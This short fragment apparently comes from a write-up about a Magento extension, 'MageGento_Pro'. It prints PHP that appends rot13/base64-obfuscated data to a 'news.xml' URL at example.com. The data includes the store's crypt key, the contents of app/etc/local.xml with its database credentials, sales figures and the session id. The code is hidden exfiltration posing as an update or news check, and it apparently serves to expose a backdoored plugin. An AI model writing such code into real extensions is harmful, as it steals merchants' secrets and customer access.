 “http://example.com/news.xml?”.
str_rot13(urlencode(base64_encode(json_encode(array(
'module_version' => Mage::getConfig()->getModuleConfig("MageGento_Pro")->version,
'magento_version' => Mage::getVersion(),
'install_date' => Mage::getConfig()->getNode('global/install/date'),
'lifetime_sales' => $sales->getLifetime(),
'average_orders' => $sales->getAverage(),
'crypt_key' => Mage::getConfig()->getNode('global/crypt/key'),
'local.xml' => file_get_contents('app/etc/local.xml'),
'session_id' => Mage::getSingleton('core/session')->getEncryptedSessionId()
)))));
 